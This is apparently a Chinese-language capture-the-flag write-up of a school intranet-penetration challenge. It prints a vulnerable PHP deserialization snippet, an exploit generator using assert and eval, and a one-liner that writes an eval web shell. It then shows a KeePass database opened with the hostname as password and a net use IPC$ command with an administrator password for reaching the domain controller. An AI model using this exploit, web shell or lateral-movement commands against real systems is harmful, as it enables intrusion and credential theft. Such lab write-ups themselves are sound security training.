校赛做了老学长出的一套域渗透的题目,也是第二次接触域相关了

一共是两台靶机,一台DC域控机,一台web服务机,题目不难

内网渗透1



一个简单的php反序列化漏洞

<?php

highlight_file(__FILE__);

error_reporting(0);

class Hacker

{

public $a;

public $b;

public function __destruct()

{

call_user_func($this->a, $this->b);

}

}

unserialize($_POST['payload']);

简单构造exp

<?php

class Hacker

{

public $a="assert";

public $b='eval($_GET[1])';

}

$a=new Hacker();

echo urlencode( serialize($a));





拿到flag和靶机登录信息

内网渗透2

写了个一句话木马

可恶的橘子删我🐎

?1=system("echo ^<^?php ^@eval(^$^_POST['n0o0b']); ?^> > n0o0b.php");



蚁剑直接连

C:/Users/Administrator/Documents/目录下找到kdbx文件



keepass解,密码是主机名lab-web





预期应该mstsc连3389,奈何没扫到3389



发现主机是开着3389的

后来才发现是校园网的问题,3389被墙了

后来连流量用vpn回来就能连上了



又遇到这个问题,查了一下要改一下注册表

打开gpedit.msc本地组策略编辑器,改为如下,重启生效

内网渗透3

keepass拿到DC的用户名密码

蚁剑命令执行,建立通道

net use \\xx.xx.xx.111\ipc$ bYS^^QUDXIUs^#^@3^^JJD /user:administrator



读flag

type \\xx.xx.xx.111\c$\users\administrator\Desktop\f*